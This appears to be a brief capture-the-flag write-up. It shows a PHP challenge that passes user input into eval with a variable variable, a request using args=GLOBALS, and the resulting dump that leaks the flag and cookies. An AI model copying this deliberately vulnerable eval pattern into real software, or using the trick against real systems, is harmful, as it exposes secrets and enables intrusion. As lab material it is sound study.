 114.67.175.224:10179/?args=GLOBALS
flag In the variable ! <?php
error_reporting(0);
include "flag1.php";
highlight_file(__file__);
if(isset($_GET['args'])){
    $args = $_GET['args'];
    if(!preg_match("/^\w+$/",$args)){
        die("args error!");
    }
    eval("var_dump($$args);");
}
?>
array(7) { ["_GET"]=> array(1) { ["args"]=> string(7) "GLOBALS" } ["_POST"]=> array(0) { }
["_COOKIE"]=> array(3) { ["Hm_lvt_c1b044f909411ac4213045f0478e96fc"]=> string(10) "1679279434"
["_ga"]=> string(26) "GA1.1.470354188.1679279437" ["td_cookie"]=> string(10) "1982082729" }
["_FILES"]=> array(0) { } ["ZFkwe3"]=> string(38) "flag{f7838b6e50427702969155dd750fc4b8}" ["args"]=>
string(7) "GLOBALS" ["GLOBALS"]=> *RECURSION* }